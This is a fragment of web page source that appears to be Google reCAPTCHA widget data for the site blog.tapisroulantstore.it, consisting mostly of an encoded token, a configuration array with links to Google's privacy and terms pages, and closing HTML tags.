QiUCzCm8Oww55ewq05KldqT8OZw6vDnXHDmMKfc8KNR8ODWcOYTmvChMOAw4vDtQoDw5DDosKbwrDDvC1Xw6vCvcO8wrFewpI4wr/DsV5HAELDjsKQY8KKw6JBw4bDiw7CrQw7w7htw6XCkT3DnwgTAcO7FX/DisKWXCbDuAFhBMKLworDl8KbXMKqGHBhw6dxE8Klw4LCg8Khw7jCnMKMUh48woTCiShsA8K+w4/CmCdvFS3DtsOPwoEUwpLDpWEwDsK0wrzCvjDDj0NVwpvDvMOhw57CpMOdw6t6IMKnXkYyfcOuSE5nGxlxw6XDgTh/woxZwp1vw6zCmhtUwqXCpG09woYtw5xMZjPCkMK2wpNowqZ1O0Ydw4xZw7TCk8OhZwRSDmvDj1zDlsKqwrjDjyxSw4QGw7vDjTbDn8Kyw6vCk2Z2w7FUw4UNXMKKwq/DvjTDtn8oTH5lwpjCrCrCgS3ClVUqwp/CrRjDrmB1w6R8wrXDuRrCrsO3K8Kiwo7Dn8OAwrYNGBlMw715bcK9wq/CuGDCucKRw7VIwrXCn8KUw7TCpyRfwojDhj1BAMOsKgpawrLDksOFw43DtzNAXcOYeMOywph7DcOhKEQZwqkEW8KYw4N0w5wCw4bCjUA+wq3DrsKlw5DDg8OzKV4eJMODBDHDnl3DnwtqwqbCuMK1worDoz7Dl8Kre17CmMK9wpbDqcOvRDrDl0bCo3ZGwr3Dp8K/fcOUd8Ktwpx6wozDvMKwwqciwqTDsMKyw4TCpWHCokNrEcOBwpMIe1XCtMK2wpTCosOEwojDmnLCq8KPwoXCmVbDrcKlwrPCmMK8w68tBAtPd8OKwrIGw45HLsO0NiY4QMO2IGbDh8OtCsKPw5HDgj7CpwZYTWtnwoXCjiwGBVvCq8K9Nn/[base64]/CtcKtScOQIcOJw6gLwpJswo/CiMO3PX1gdifCgMOcw51dw7HCtwIrw6R4M8KYwo7CncKLHsKjwo3DjMK4wpANw5hvZHRgwpAQEg7ClXfDpMO9EnbChUbDtEIaJMOzwo3DrVwUw4vCvMKNJU1TwqnDr8KEX8KpLCPDtxPCkh0qwqkOeyPCscK2w7pMSkHDmD3DsMO0M2fDrsK/VCFzD8KsKyF7wqnDtsOxbVw0w7lfTnkUw4IWL1zDmcKrwpUSOMOZw7rCiMOaEi7CqMOjwqnDjkzDtcK9w7Nnw58aASDDj8KzB8O/AGjCt8KiTD7CmMOsw4d8cjJrw5oEFhR8esOpw7xkwozCo8KdwqdKDhXCuU84wrhIw54Aw6UXw4A0wpTDv8OUw7tRYsKMRX3CnsKJwp0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://blog.tapisroulantstore.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e3afKwSuyjW7z+1o/MR1ogDzfh3/qIt18s35rprF/LU\\u003d\x22,1,0,null,1,1768954297311,0,0,[251,75,184,129],null,[57,181,123,215],\x22RC-C87dC9douxsBoA\x22,null,null,null,null,null,\x220dAFcWeA7B-nk6g6tIjtW6M0ZDPqKmPUBm0p6k3BWYoK7oc9UJ1flTo6qolJHKbsuFtFAuEHSFHkBs_McsM7fmNSAwMI1gFc3UsA\x22,1769037097207]");
    </script></body></html>